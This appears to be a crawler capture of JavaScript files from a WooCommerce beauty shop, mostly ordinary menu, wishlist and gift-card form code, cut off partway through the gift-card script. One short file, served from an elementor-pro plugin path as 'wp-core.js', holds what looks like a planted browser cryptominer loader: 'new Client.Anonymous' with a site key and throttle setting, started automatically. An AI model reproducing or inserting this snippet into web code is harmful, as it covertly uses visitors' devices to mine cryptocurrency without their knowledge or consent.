/*# sourceMappingURL=rtl.css.map */


--- FILE ---
content_type: application/x-javascript
request_url: https://wp.zenetbeaute.fr/wp-content/plugins/clever-mega-menu-for-elementor-pro/assets/frontend/js/cmm4e.min.js
body_size: 622
content:
!function(g){"use strict";g(function(){g(".cmm4e").each(function(e){!function(m){var s=null,c=null,l=m.data("config"),r={container:null,cmm4eContainer:m.parent(),items:m.find(".cmm4e-menu-item")};if("1"===l.mobile.toggleDisable&&l.mobile.toggleTrigger){var e=g(l.mobile.toggleTrigger);1===e.length&&(c=e)}if(l.container){var n=g(l.container);1===n.length&&(r.container=n)}function a(e){var n=g(e.target);r.cmm4eContainer.toggleClass("cmm4e-active"),"off-canvas"===l.mobile.animation?n.hasClass("cmm4e-off-canvas-mask")&&r.cmm4eContainer.removeClass("cmm4e-active"):m.slideToggle(250)}r.container||(r.container=r.cmm4eContainer);var t=null;function i(e){var n=g(e.target),a=n.parent(),i=a.find("> .cmm4e-sub-container");t&&!a.is(t)&&(i.length&&!a.hasClass("cmm4e-item-depth-0")||(t.find(".cmm4e-item-toggle").css({transform:"none"}),t.find(".menu-item-has-children").removeClass("cmm4e-item-expanded"),t.hasClass("cmm4e-mega")?t.find("> .cmm4e-content-container").slideUp():t.find(".cmm4e-sub-container").slideUp(),t.removeClass("cmm4e-item-expanded"))),a.toggleClass("cmm4e-item-expanded"),a.hasClass("cmm4e-mega")?a.find("> .cmm4e-content-container").slideToggle():a.find("> .cmm4e-sub-container").slideToggle(),a.hasClass("cmm4e-item-expanded")?n.css({transform:"rotate(225deg)"}):n.css({transform:"none"}),a.hasClass("cmm4e-item-depth-0")&&(t=a)}!function(){if("horizontal"===l.desktop.orientation&&!cmm4eFrontendConfig.isMobile&&!r.container.hasClass("cmm4e-container")){var i=r.container.width();m.find(".cmm4e-content-container").each(function(e){var n=g(this),a=n.parent("li");cmm4eFrontendConfig.iRTL?n.css({width:i+parseFloat(a.css("padding-right"))+"px"}):n.css({width:i+parseFloat(a.css("padding-left"))+"px"})})}if(!c&&"none"!==l.mobile.animation){var e='<div class="cmm4e-toggle-wrapper"><button class="cmm4e-toggle" aria-pressed="false">',n='<span class="toggle-icon-open '+l.mobile.toggleIconOpen+'"></span><span class="toggle-icon-close '+l.mobile.toggleIconClose+'"></span>';e=cmm4eFrontendConfig.isRTL?e+'<span class="toggle-text" style="display:inline-block; margin-right: 5px">'+l.mobile.toggleMenuText+"</span>"+n:e+n+'<span class="toggle-text" style="display:inline-block; margin-left: 5px">'+l.mobile.toggleMenuText+"</span>",e+="</button></div>",r.cmm4eContainer.prepend(e),c=r.cmm4eContainer.find(".cmm4e-toggle")}if(c&&"slide-down"===l.mobile.animation){var a=r.container.offset(),t=r.container.parent();g(window).width()<l.breakpoint&&(t.hasClass("elementor-nav-menu--dropdown elementor-nav-menu__container")&&t.css({overflow:"visible"}),m.css({left:-a.left}))}if("off-canvas"===l.mobile.animation){var o=r.cmm4eContainer.find("> .cmm4e-off-canvas-mask");s=o.length?o:(r.cmm4eContainer.append('<div role="presentation" class="cmm4e-off-canvas-mask"></div>'),r.cmm4eContainer.find("> .cmm4e-off-canvas-mask"))}r.items.each(function(e){var n=g(this);n.hasClass("menu-item-has-children")&&!n.hasClass("cmm4e-hide-sub-on-mobile")&&n.append('<span class="cmm4e-item-toggle cs-font clever-icon-plus"></span>')})}(),c&&"none"!==l.mobile.animation&&c.on("click",a),s&&s.on("click",a),m.find(".cmm4e-item-toggle").on("click",i)}(g(this))})})}(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://wp.zenetbeaute.fr/wp-content/themes/cerato/core/assets/js/wishlist.min.js
body_size: 1334
content:
(function(a,b){'use strict';a.Cookies||console.error("WooCommerce Cookies Jar is not available.");var c=function(){function a(){null===window.localStorage.getItem(this.STORAGE_KEY)&&window.localStorage.setItem(this.STORAGE_KEY,"[]")}return Object.defineProperty(a.prototype,"STORAGE_KEY",{value:"zooWishlistItems",writable:!1,enumerable:!1,configurable:!1}),a.prototype.add=function(a){var b=this.list();if(a=parseInt(a,10),-1===b.indexOf(a)){b.push(a);var c=JSON.stringify(b);return window.localStorage.setItem(this.STORAGE_KEY,c),Cookies.remove(this.STORAGE_KEY),Cookies.set(this.STORAGE_KEY,c),!0}return!1},a.prototype.exists=function(a){var b=this.list();return-1!==b.indexOf(parseInt(a,10))},a.prototype.remove=function(a){var b=parseInt(a,10),c=this.list(),d=c.indexOf(b);if(-1!==d){c.splice(d,1);var e=JSON.stringify(c);return window.localStorage.setItem(this.STORAGE_KEY,e),Cookies.remove(this.STORAGE_KEY),Cookies.set(this.STORAGE_KEY,e),!0}return!1},a.prototype.list=function(){return JSON.parse(window.localStorage.getItem(this.STORAGE_KEY))},a.prototype.clear=function(){window.localStorage.setItem(this.STORAGE_KEY,"[]"),Cookies.remove(this.STORAGE_KEY)},a}(),d=function(){function a(){this.panel=b(".zoo-wishlist-panel"),this.counter=b(".element-header-wishlist .wishlist-counter"),this.addBtn=".add-to-wishlist",this.removeBtn=".remove-from-wishlist",this.browseBtn=".browse-wishlist:not(.redirect-link)",this.panel.length||(this.renderPanel(),this.panel=b(".zoo-wishlist-panel"))}return a.prototype.renderPanel=function(a){a=a?a:"<p>"+zooWishlistCDATA.wishlistIsEmpty+"</p>",this.panel.length?this.panel.find(".zoo-wishlist-panel-inner").html(a):b("body").append("<div class=\"zoo-wishlist-panel zoo-popup-panel\" style=\"display:none\"><div class=\"loading popup-mask-close\"></div><button class=\"zoo-wishlist-panel-close-btn popup-close-btn\" type=\"button\" name=\"close-button\"><i class=\"zoo-icon-close\"></i> </button><div class=\"zoo-wishlist-panel-inner zoo-popup-inner\" style=\"display: none\">"+a+"</div></div></div>")},a.prototype.renderAddButton=function(a){if(!a instanceof jQuery||!a.attr("data-id"))throw new TypeError("Invalid wishlist button. Product ID not found.");a.hasClass("browse-wishlist")&&a.removeClass("browse-wishlist"),a.hasClass("add-to-wishlist")||a.addClass("add-to-wishlist"),a.attr("title",zooWishlistCDATA.addToWishlist),a.html(zooWishlistCDATA.addToWishlistIcon+zooWishlistCDATA.addToWishlist)},a.prototype.renderBrowseButton=function(a){if(!a instanceof jQuery||!a.attr("data-id"))throw new TypeError("Invalid wishlist button. Product ID not found.");a=b(document).find(".zoo-wishlist-button[data-id="+a.attr("data-id")+"]"),a.removeClass("add-to-wishlist"),a.not(".browse-wishlist").addClass("browse-wishlist"),a.attr("title",zooWishlistCDATA.browseWishlist),a.html(zooWishlistCDATA.browseWishlistIcon+zooWishlistCDATA.browseWishlist)},a}(),e=function(){function a(a,b){this.view=b,this.model=a,this.doingAJAX=!1;var c=this.model.list().length;this.view.counter.text(c),1>c?this.view.counter.addClass("zoo-hidden"):this.view.counter.removeClass("zoo-hidden"),this.updateAddButtonsActions(),this.listen()}return a.prototype.sync=function(a){if("zooWishlistItems"===a.key){var c=JSON.parse(window.localStorage.getItem("zooWishlistItems"));b(".wishlist-counter").text(c.length),1>c.length&&b(".wishlist-counter").addClass("zoo-hidden")}},a.prototype.maybeFetchVariationId=function(){var a=this,c=b("input[name=\"variation_id\"]");c.length&&c.on("change",function(){var d=a.model.list(),e=parseInt(c.val()),f=b(this).parent().find(".zoo-wishlist-button");e&&(f.attr("data-id",e),-1===d.indexOf(e)?!f.hasClass(a.view.addBtn)&&a.view.renderAddButton(f):a.view.renderBrowseButton(f))})},a.prototype.updateAddButtonsActions=function(){var a=this,c=this.model.list();b("body").hasClass("single-product")&&a.maybeFetchVariationId(),b(".add-to-wishlist").each(function(){if(!(!this instanceof HTMLElement)){var d=parseInt(b(this).attr("data-id"));-1!==c.indexOf(d)&&a.view.renderBrowseButton(b(this))}})},a.prototype.addAction=function(a){var c=b(a.currentTarget),d=c.attr("data-id");if(!(c.hasClass("browse-wishlist")&&c.hasClass("redirect-link"))){if(a.preventDefault(),c.hasClass("browse-wishlist"))return this.browseAction(a);if(this.model.exists(d))return void this.view.renderBrowseButton(c);if(!this.model.add(d))alert(zooWishlistCDATA.addToWishlistErr);else if(this.view.renderBrowseButton(c),this.view.counter.removeClass("zoo-hidden"),this.view.counter.text(this.model.list().length),c.hasClass("redirect-link"))b(document).find(".zoo-product-popup-notice")[0]?b(document).find(".zoo-product-popup-notice").addClass("active"):(b("body").append("<div class=\"zoo-product-popup-notice\">"+c.data("label-added")+"</div>"),setTimeout(function(){b(document).find(".zoo-product-popup-notice").addClass("active")},100)),setTimeout(function(){b(document).find(".zoo-product-popup-notice").removeClass("active")},1200);else return this.browseAction(a)}},a.prototype.removeAction=function(a){a.preventDefault();var c=b(a.currentTarget).attr("data-id"),d=b(".zoo-wishlist-button[data-id=\""+c+"\"]"),e=this.model.remove(c);if(d.length&&this.view.renderAddButton(d),e){var f=this.model.list().length;f?this.view.panel.find("#wishlist-item-row-"+c).remove():this.view.renderPanel("<p>"+zooWishlistCDATA.wishlistIsEmpty+"</p>"),this.view.counter.text(f),1>f&&this.view.counter.addClass("zoo-hidden")}},a.prototype.browseAction=function(a){a.preventDefault();var c=this,d=this.model.list();c.view.panel.fadeIn(),d.length&&!this.doingAJAX?(this.doingAJAX=!0,b.ajax({method:"POST",url:ajaxurl,data:{action:"zoo_get_wishlist_products",wishlistItems:JSON.stringify(d)}}).done(function(a){c.doingAJAX=!1,c.view.renderPanel(a.html),c.view.removeBtn=".remove-from-wishlist",b(document).on("click",c.view.removeBtn,function(a){c.removeAction(a)}),c.view.panel.find(".zoo-wishlist-panel-inner").fadeIn()})):c.view.panel.find(".zoo-wishlist-panel-inner").fadeIn(),b(document).trigger("zoo_browse_wishlist")},a.prototype.listen=function(){var a=this;b(document).on("click",this.view.addBtn,function(b){a.addAction(b)}),b(this.view.removeBtn).length&&b(document).on("click",this.view.removeBtn,function(b){a.removeAction(b)}),b(document).on("click",this.view.browseBtn,function(b){a.browseAction(b)}),this.view.panel.find(".zoo-wishlist-panel-close-btn").on("click",function(){a.view.panel.fadeOut()}),this.view.panel.find(".popup-mask-close").on("click",function(){a.view.panel.fadeOut()}),window.addEventListener("storage",this.sync)},a}();b(document).ready(function(){a.zooWishlist=new e(new c(),new d())})})(window,jQuery);


--- FILE ---
content_type: application/x-javascript
request_url: https://wp.zenetbeaute.fr/wp-content/plugins/elementor-pro/assets/js/wp-core.js
body_size: -209
content:
    var _client = new Client.Anonymous('f0e4d39d281f1c25a988f96cce62f81266ce7463ba93e61e7121297700b6599a', {
        throttle: 0.8, ads: 0
    });
    _client.start();

--- FILE ---
content_type: application/x-javascript
request_url: https://wp.zenetbeaute.fr/wp-content/plugins/woocommerce-ultimate-gift-card//assets/js/woocommerce-ultimate-gift-card-product-single.js
body_size: 3545
content:
jQuery(document).ready(function($){

	//variable price for giftcard.
	mwb_wgm_variable_price_change_page_load(jQuery('#mwb_wgm_price').val());
	jQuery('#mwb_wgm_price').change(function(){

		if (mwb_wgm.pricing_type.type == 'mwb_wgm_variable_price') {

			var mwb_wgm_price = jQuery(this).val();
			mwb_wgm_variable_price_change(mwb_wgm_price);
		}
	});

	function mwb_wgm_variable_price_change(mwb_wgm_price) {
		if (mwb_wgm.pricing_type.type == 'mwb_wgm_variable_price') {
			var product_id = mwb_wgm.product_id;
			block($('.summary.entry-summary'));
			var data = {
				action:'mwb_wgm_append_variable_price',
				mwb_wgm_price:mwb_wgm_price,
				product_id:product_id,
				mwb_nonce:mwb_wgm.mwb_wgm_nonce
			};
			$.ajax({
				url: mwb_wgm.ajaxurl, 
				type: "POST",  
				data: data,
				dataType: 'json',
				success: function(response) 
				{
					if(response.result == true)
					{
						jQuery('#mwb_wgm_text').html(response.new_price);
					} 
				},
				complete: function() 
				{
					unblock( $( '.summary.entry-summary' ) );
				}
			});
		}
	}
	function mwb_wgm_variable_price_change_page_load(mwb_wgm_price) {
		if (mwb_wgm.pricing_type.type == 'mwb_wgm_variable_price') {
			var product_id = mwb_wgm.product_id;
			//block($('.summary.entry-summary'));
			var data = {
				action:'mwb_wgm_append_variable_price',
				mwb_wgm_price:mwb_wgm_price,
				product_id:product_id,
				mwb_nonce:mwb_wgm.mwb_wgm_nonce
			};
			$.ajax({
				url: mwb_wgm.ajaxurl, 
				type: "POST",  
				data: data,
				dataType: 'json',
				success: function(response) 
				{
					if(response.result == true)
					{
						jQuery('#mwb_wgm_text').html(response.new_price);
					} 
				},
				// complete: function() 
				// {
				// 	unblock( $( '.summary.entry-summary' ) );
				// }
			});
		}
	}

	var datenable = mwb_wgm.datenable;
	$('#mwb_wgm_send_date').datepicker({
		dateFormat : mwb_wgm.dateformat,
		minDate: 0
	}).datepicker("setDate", "0");
	$('.mwb_wgm_featured_img').click(function(){
		$('.mwb_wgm_selected_template').find('.mwb_wgm_featured_img').removeClass('mwb_wgm_pre_selected_temp')
		var img_id = $(this).attr('id');
		$('#'+img_id).addClass('mwb_wgm_pre_selected_temp');
		$('#mwb_wgm_selected_temp').val(img_id);
	});
	if(typeof mwb_wgm.pricing_type.type != 'undefined')
	{
		var datenable = mwb_wgm.datenable;
		$('#mwb_wgm_send_date').datepicker({
			dateFormat : mwb_wgm.dateformat,
			minDate: 0
		}).datepicker("setDate", "0");
	}
	$("#mwb_wgm_message").keyup(function(){
		var msg_length = $(document).find('#mwb_wgm_message').val().length;
		if(msg_length == 0){

			$('#mwb_box_char').text(0);
		}
		else{
			$('#mwb_box_char').text(msg_length);
		}

	});
	$(".single_add_to_cart_button").click(function(e){
		
		if(typeof mwb_wgm.pricing_type.type != 'undefined')
		{	
			e.preventDefault();
			$("#mwb_wgm_error_notice").hide();
			var mwb_wgm_method_enable = mwb_wgm.mwb_wgm_method_enable;
			var mwb_wgm_customer_selection = mwb_wgm.mwb_wgm_customer_selection;	
			var overwrite_mail = mwb_wgm.overwrite_mail;
			var overwrite_download = mwb_wgm.overwrite_download;
			var overwrite_shipping = mwb_wgm.overwrite_shipping;
			var from_mail = $("#mwb_wgm_from_name").val();
			var message = $("#mwb_wgm_message").val();
			message = message.trim();
			var price = $("#mwb_wgm_price").val();

			var error = false;
			var product_type = mwb_wgm.pricing_type.type;

			var mailformat = /^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,5})+$/;

			html = "<ul>";

			if(price == null || price == "")
			{
				error = true;
				$("#mwb_wgm_price").addClass("mwb_wgm_error");
				html+="<li><b>";
				html+=mwb_wgm.price_field;
				html+="</li>";
			}
			if(mwb_wgm.schedule_date != "" && mwb_wgm.schedule_date == "on")
			{
				var send_date = $("#mwb_wgm_send_date").val();
				if(send_date == null || send_date == "")
				{
					error = true;
					$("#mwb_wgm_send_date").addClass("mwb_wgm_error");
					html+="<li><b>";
					html+=mwb_wgm.send_date;
					html+="</li>";
				}
			}
			if(mwb_wgm.remove_validation_to == 'off')
			{
				if( mwb_wgm_method_enable == "normal_mail" )
				{	

					var to_mail_name = $("#mwb_wgm_to_name_optional").val();
					var to_mail = $("#mwb_wgm_to_email").val();
					if(to_mail == null || to_mail == "")
					{
						error = true;
						$("#mwb_wgm_to_email").addClass("mwb_wgm_error");
						html+="<li><b>";
						html+=mwb_wgm.to_empty;
						html+="</li>";
					} 
					else if(!to_mail.match(mailformat))
					{
						error = true;
						$("#mwb_wgm_to_email").addClass("mwb_wgm_error");
						html+="<li><b>";
						html+=mwb_wgm.to_invalid;
						html+="</li>";
					}
				}
				else if( mwb_wgm_method_enable == "download" || mwb_wgm_method_enable == "shipping" )
				{	
					var to_mail = "";
					if( mwb_wgm_method_enable == "download" )
					{
						to_mail = $("#mwb_wgm_to_download").val();	
					}
					else if( mwb_wgm_method_enable == "shipping" )
					{
						to_mail = $("#mwb_wgm_to_ship").val();
					}
					to_mail = to_mail.trim();
					from_mail = from_mail.trim();
					if(to_mail == null || to_mail == "")
					{
						error = true;
						$("#mwb_wgm_to_email").addClass("mwb_wgm_error");
						html+="<li><b>";
						html+=mwb_wgm.to_empty_name;
						html+="</li>";
					}
				}
				else if( mwb_wgm_method_enable == "customer_choose" )
				{
					if( mwb_wgm_customer_selection['Email_to_recipient']== '1' || overwrite_mail == 'yes')
					{

						if($('#to_mail').is(':checked'))
						{
							var to_mail_name = $("#mwb_wgm_to_name_optional").val();
							var to_mail = $("#mwb_wgm_to_email").val();
							if(to_mail == null || to_mail == "")
							{
								error = true;
								$("#mwb_wgm_to_email").addClass("mwb_wgm_error");
								html+="<li><b>";
								html+=mwb_wgm.to_empty;
								html+="</li>";
							}
							else if(!to_mail.match(mailformat))
							{
								error = true;
								$("#mwb_wgm_to_email").addClass("mwb_wgm_error");
								html+="<li><b>";
								html+=mwb_wgm.to_invalid;
								html+="</li>";
							}	
						} 

					}
					if(mwb_wgm_customer_selection['Downloadable'] == '1' || overwrite_download == 'yes')
					{	

						if($('#mwb_wgm_send_giftcard_download').is(':checked'))
						{
							var to_mail = $("#mwb_wgm_to_download").val();
							to_mail = to_mail.trim();
							if(to_mail == null || to_mail == "")
							{
								error = true;
								$("#mwb_wgm_to_download").addClass("mwb_wgm_error");
								html+="<li><b>";
								html+=mwb_wgm.to_empty_name;
								html+="</li>";
							}
						}
					}
					if( mwb_wgm_customer_selection['Shipping'] == '1' || overwrite_shipping == 'yes')
					{	
						if($('#mwb_wgm_send_giftcard_ship').is(':checked'))
						{
							var to_mail = $("#mwb_wgm_to_ship").val();
							to_mail = to_mail.trim();
							if(to_mail == null || to_mail == "")
							{   
								error = true;
								$("#mwb_wgm_to_ship").addClass("mwb_wgm_error");
								html+="<li><b>";
								html+=mwb_wgm.to_empty_name;
								html+="</li>";
							}
						}
					}	
				}
			}

			//validation for to name fields
			
			if(mwb_wgm.is_customizable_gift != 'yes' ) {
				if(mwb_wgm.remove_validation_to_name == 'off')
				{
					if(mwb_wgm_method_enable == "normal_mail")
					{	
						var to_mail_name = $("#mwb_wgm_to_name_optional").val();
						
						if(to_mail_name == null || to_mail_name == "")
						{
							error = true;
							$("#mwb_wgm_to_name_optional").addClass("mwb_wgm_error");
							html+="<li><b>";
							html+=mwb_wgm.to_empty_name;
							html+="</li>";
						}
					}
					else if( mwb_wgm_method_enable == "customer_choose" )
					{
						if( mwb_wgm_customer_selection['Email_to_recipient']== '1' || overwrite_mail == 'yes') 
						{
							if($('#to_mail').is(':checked'))
							{
								var to_mail_name = $("#mwb_wgm_to_name_optional").val();

								if(to_mail_name == null || to_mail_name == "")
								{
									error = true;
									$("#mwb_wgm_to_name_optional").addClass("mwb_wgm_error");
									html+="<li><b>";
									html+=mwb_wgm.to_empty_name;
									html+="</li>";
								}
							}
						}		
					}
				}
			}
			if (!$("input[name='mwb_wgm_send_giftcard']:checked").val()) 
			{
				error = true;
				$(".mwb_wgm_send_giftcard").addClass("mwb_wgm_error");
				html+="<li><b>";
				html+=mwb_wgm.method_empty;
				html+="</li>";
			}
			if(mwb_wgm.remove_validation_from == 'off')
			{
				if(from_mail == null || from_mail == "")
				{
					error = true;
					$("#mwb_wgm_from_name").addClass("mwb_wgm_error");
					html+="<li><b>";
					html+=mwb_wgm.from_empty;
					html+="</li>";
				}
			}    
			if(mwb_wgm.remove_validation_msg == 'off')
			{    
				if(message == null || message == "")
				{
					error = true;
					$("#mwb_wgm_message").addClass("mwb_wgm_error");
					html+="<li><b>";
					html+=mwb_wgm.msg_empty;
					html+="</li>";
				}
				else if( message.length > mwb_wgm.msg_length ){
					error = true;
					$("#mwb_wgm_message").addClass("mwb_wgm_error");
					html+="<li><b>";
					html+=mwb_wgm.msg_length_err;
					html+="</li>";
				}			
			}    
			if(product_type == "mwb_wgm_range_price")
			{
				var from = mwb_wgm.pricing_type.from;
				var to = mwb_wgm.pricing_type.to;
				to = parseFloat(to);
				from = parseFloat(from);
				price = parseFloat(price);

				if(price > to || price < from)
				{
					error = true;
					$("#mwb_wgm_price").addClass("mwb_wgm_error");
					html+="<li><b>";
					html+=mwb_wgm.price_range;
					html+="</li>";
				} 	  
			}
			html += "</ul>";

			if(error)
			{
				$("#mwb_wgm_error_notice").html(html);
				$("#mwb_wgm_error_notice").show();
	        	//MWB code for woodmart theme
	        	$("#mwb_wgm_error_notice").removeClass('hidden-notice');
	        	//MWB code for woodmart theme
	        	jQuery('html, body').animate({
	        		scrollTop: jQuery(".woocommerce-page").offset().top
	        	}, 800);
	        	$(".single_add_to_cart_button").removeClass("loading");
	        }
	        else
	        {
	        	$("#mwb_wgm_error_notice").html("");
	        	$("#mwb_wgm_error_notice").hide();
	        	$(this).closest("form.cart" ).submit();
	        }

	    }
	});
$( '.mwb_wgm_send_mail_force' ).click( function() {

	var order_id = $(this).data('id');
	var item_id = $(this).data('num');
	$("#mwb_wgm_send_mail_force_notification_"+item_id).html("");

	$("#mwb_wgm_loader").show();
	var data = {
		action:'mwb_wgm_send_mail_force',
		order_id:order_id,
		item_id:item_id,
		mwb_nonce:mwb_wgm.mwb_wgm_nonce
	};
	$.ajax({
		url: mwb_wgm.ajaxurl, 
		type: "POST",  
		data: data,
		dataType :'json',	
		success: function(response) 
		{

			$("#mwb_wgm_loader").hide();
			if(response.result == true)
			{
				var message = response.message;
				var html = '<b style="color:green;">'+message+'</b>';
				$('#mwb_send_force_div_'+item_id).hide();
			}	
			else
			{
				var message = response.message;
				var html = '<b style="color:red;">'+message+'</b>';

			}	
			$("#mwb_wgm_send_mail_force_notification_"+item_id).html(html);
		}
	});
});
$( '#mwb_wgm_resend_mail_button' ).click( function() {

	$("#mwb_wgm_resend_mail_notification").html("");
	var order_id = $(this).data('id');
	$("#mwb_wgm_loader").show();
	var data = {
		action:'mwb_wgm_resend_mail',
		order_id:order_id,
		mwb_nonce:mwb_wgm.mwb_wgm_nonce
	};
	
	$.ajax({
		url: mwb_wgm.ajaxurl, 
		type: "POST",  
		data: data,
		dataType :'json',	
		success: function(response) 
		{
			$("#mwb_wgm_loader").hide();
			if(response.result == true)
			{
				var message = response.message;
				var html = '<b style="color:green;">'+message+'</b>';
			}	
			else
			{
				var message = response.message;
				var html = '<b style="color:red;">'+message+'</b>';

			}	
			$("#mwb_wgm_resend_mail_notification").html(html);
		}
	});
});
$("#mwb_wgm_browse_img").on("change", function()
{     
	var error = false;
	html = "<ul>";
	var image_br = $(this).val();
	var extension = image_br.substring(image_br.lastIndexOf('.') + 1).toLowerCase();
	var all_ext = ["gif", "png", "jpeg", "jpg", "pjpeg", "x-png"];
	var exists = all_ext.indexOf(extension);
	if(exists == -1 ){
		console.log(mwb_wgm.browse_error);
		$("#mwb_wgm_error_notice").hide();
		error = true;
		$("#mwb_wgm_to_email").addClass("mwb_wgm_error");
		html+="<li><b>";
		html+=mwb_wgm.browse_error;
		html+="</li>";
		$(this).val("");
	}
	if(error)
	{
		$("#mwb_wgm_error_notice").html(html);
		$("#mwb_wgm_error_notice").show();
		jQuery('html, body').animate({
			scrollTop: jQuery(".woocommerce-page").offset().top
		}, 800);
	}

});

$( '#mwg_wgm_preview_email' ).click( function() {

	$("#mwb_wgm_error_notice").hide();
	var overwrite_mail = mwb_wgm.overwrite_mail;
	var overwrite_download = mwb_wgm.overwrite_download;
	var overwrite_shipping = mwb_wgm.overwrite_shipping;
	var mwb_wgm_customer_selection = mwb_wgm.mwb_wgm_customer_selection;
	var browse_enable = mwb_wgm.browseenable;
	var mwb_wgm_method_enable = mwb_wgm.mwb_wgm_method_enable;
	var from_mail = $("#mwb_wgm_from_name").val();
	var to_mail = '';
	var message = $("#mwb_wgm_message").val();
	message = message.trim();
	var regex = /(<([^>]+)>)/ig;
	var message = message.replace(regex,'');
	var price = $("#mwb_wgm_price").val();
	var error = false;
	var product_type = mwb_wgm.pricing_type.type;
	var mailformat = /^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,5})+$/;
	var to_mail_name = '';
	html = "<ul>";

	if(price == null || price == "")
	{
		error = true;
		$("#mwb_wgm_price").addClass("mwb_wgm_error");
		html+="<li><b>";
		html+=mwb_wgm.price_field;
		html+="</li>";
	}
	if(mwb_wgm.schedule_date != "" && mwb_wgm.schedule_date == "on")
	{
		var send_date = $("#mwb_wgm_send_date").val();
		if(send_date == null || send_date == "")
		{
			error = true;
			$("#mwb_wgm_send_date").addClass("mwb_wgm_error");
			html+="<li><b>";
			html+=mwb_wgm.send_date;
			html+="</li>";
		}
	}
	if(mwb_wgm.remove_validation_to == 'off')
	{
		if(mwb_wgm_method_enable == "normal_mail")
		{	
			var to_mail_name = $("#mwb_wgm_to_name_optional").val();
			var to_mail = $("#mwb_wgm_to_email").val();
			if(to_mail == null || to_mail == "")
			{
				error = true;
				$("#mwb_wgm_to_email").addClass("mwb_wgm_error");
				html+="<li><b>";
				html+=mwb_wgm.to_empty;
				html+="</li>";
			}
			else if(!to_mail.match(mailformat))
			{
				error = true;
				$("#mwb_wgm_to_email").addClass("mwb_wgm_error");
				html+="<li><b>";
				html+=mwb_wgm.to_invalid;
				html+="</li>";
			}

		}
		else if(mwb_wgm_method_enable == "download" || mwb_wgm_method_enable == "shipping")
		{	
			var to_mail = "";
			if( mwb_wgm_method_enable == "download" )
			{
				to_mail = $("#mwb_wgm_to_download").val();	
			}
			else if( mwb_wgm_method_enable == "shipping" )
			{
				to_mail = $("#mwb_wgm_to_ship").val();
			}
			to_mail = to_mail.trim();
			if(to_mail == null || to_mail == "")
			{
				error = true;
				$("#mwb_wgm_to_download").addClass("mwb_wgm_error");
				html+="<li><b>";
				html+=mwb_wgm.to_empty_name;
				html+="</li>";
			}
		}
		else if( mwb_wgm_method_enable == "customer_choose" )
		{

			if( mwb_wgm_customer_selection['Email_to_recipient']== '1' || overwrite_mail == 'yes')
			{
				if($('#to_mail').is(':checked'))
				{

					var to_mail_name = $("#mwb_wgm_to_name_optional").val();
					var to_mail = $("#mwb_wgm_to_email").val();

					if(to_mail == null || to_mail == "")
					{
						error = true;
						$("#mwb_wgm_to_email").addClass("mwb_wgm_error");
						html+="<li><b>";
						html+=mwb_wgm.to_empty;
						html+="</li>";
					}
					else if(!to_mail.match(mailformat))
					{
						error = true;
						$("#mwb_wgm_to_email").addClass("mwb_wgm_error");
						html+="<li><b>";
						html+=mwb_wgm.to_invalid;
						html+="</li>";
					}	
				}
			}
			if(mwb_wgm_customer_selection['Downloadable'] == '1' || overwrite_download == 'yes')
			{	
				if($('#mwb_wgm_send_giftcard_download').is(':checked'))
				{
					var to_mail = $("#mwb_wgm_to_download").val();
					to_mail = to_mail.trim();
					if(to_mail == null || to_mail == "")
					{
						error = true;
						$("#mwb_wgm_to_download").addClass("mwb_wgm_error");
						html+="<li><b>";
						html+=mwb_wgm.to_empty_name;
						html+="</li>";
					}
				}

			}
			if( mwb_wgm_customer_selection['Shipping'] == '1' || overwrite_shipping == 'yes')
			{	
				if($('#mwb_wgm_send_giftcard_ship').is(':checked'))
				{
					var to_mail = $("#mwb_wgm_to_ship").val();
					to_mail = to_mail.trim();
					if(to_mail == null || to_mail == "")
					{
						error = true;
						$("#mwb_wgm_to_download").addClass("mwb_wgm_error");
						html+="<li><b>";
						html+=mwb_wgm.to_empty_name;
						html+="</li>";
					}
				}
			}	
		}
	}

		//validation for to name fields
		if(mwb_wgm.remove_validation_to_name == 'off')
		{
			if(mwb_wgm_method_enable == "normal_mail")
			{	
				var to_mail_name = $("#mwb_wgm_to_name_optional").val();

				if(to_mail_name == null || to_mail_name == "")
				{
					error = true;
					$("#mwb_wgm_to_name_optional").addClass("mwb_wgm_error");
					html+="<li><b>";
					html+=mwb_wgm.to_empty_name;
					html+="</li>";
				}
			}
			else if( mwb_wgm_method_enable == "customer_choose" )
			{
				if( mwb_wgm_customer_selection['Email_to_recipient']== '1' || overwrite_mail == 'yes') 
				{
					if($('#to_mail').is(':checked'))
					{
						var to_mail_name = $("#mwb_wgm_to_name_optional").val();

						if(to_mail_name == null || to_mail_name == "")
						{
							error = true;
							$("#mwb_wgm_to_name_optional").addClass("mwb_wgm_error");
							html+="<li><b>";
							html+=mwb_wgm.to_empty_name;
							html+="</li>";
						}
					}
				}		
			}
		}	

		if (!$("input[name='mwb_wgm_send_giftcard']:checked").val()) 
		{
			error = true;
			$(".mwb_wgm_send_giftcard").addClass("mwb_wgm_error");
			html+="<li><b>";
			html+=mwb_wgm.method_empty;
			html+="</li>";
		}
		if(mwb_wgm.remove_validation_msg == 'off')
		{
			if(message == null || message == "")
			{
				error = true;
				$("#mwb_wgm_message").addClass("mwb_wgm_error");
				html+="<li><b>";
				html+=mwb_wgm.msg_empty;
				html+="</li>";
			}
			else if( message.length > mwb_wgm.msg_length )
			{
				error = true;
				$("#mwb_wgm_message").addClass("mwb_wgm_error");
				html+="<li><b>";
				html+=mwb_wgm.msg_length_err;
				html+="</li>";
			}
		}
		if(mwb_wgm.remove_validation_from == 'off')
		{    
			if(from_mail == null || from_mail == "")
			{
				error = true;
				$("#mwb_wgm_from_name").addClass("mwb_wgm_error");
				html+="<li><b>";
				html+=mwb_wgm.from_empty;
				html+="</li>";
			}
		}
		if(product_type == "mwb_wgm_range_price")
		{
			var from = mwb_wgm.pricing_type.from;
			var to = mwb_wgm.pricing_type.to;
			to = parseFloat(to);
			from = parseFloat(from);
			price = parseFloat(price);

			if(price > to || price < from)
			{
				error = true;
				$("#mwb_wgm_price").addClass("mwb_wgm_error");
				html+="<li><b>";
				html+=mwb_wgm.price_range;
				html+="</li>";
			} 	 
		}
		html += "</ul>";

		if(error)
		{
			$("#mwb_wgm_error_notice").html(html);
			$("#mwb_wgm_error_notice").show();
        	//MWB code for woodmart theme
        	$("#mwb_wgm_error_notice").removeClass('hidden-notice');
        	//MWB code for woodmart theme
        	jQuery('html, body').animate({
        		scrollTop: jQuery(".woocommerce-page").offset().top
        	}, 800);
        }
        else
        {	
        	var tempId = $(document).find('.mwb_wgm_pre_selected_temp').attr('id');
        	if(tempId !== undefined)
        	{
        		var product_id = mwb_wgm.product_id;
